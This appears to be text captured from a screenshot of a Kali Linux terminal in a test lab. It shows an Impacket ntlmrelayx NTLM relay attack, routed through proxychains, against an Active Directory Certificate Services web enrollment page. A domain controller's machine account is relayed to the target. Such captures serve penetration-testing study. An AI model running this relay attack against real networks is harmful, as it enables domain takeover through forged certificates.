 root@kali:~# proxychains ntlmrelayx.py -smb2support --target http://10.0.2.18/certsrv/certfnsh.asp --adcs --templa
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from TESTLAB/VIRTUALDC$@10.0.2.16 controlled, attacking target http://10.0.2.18
[proxychains] Strict chain  ...  127.0.0.1:8080  ...  10.0.2.18:80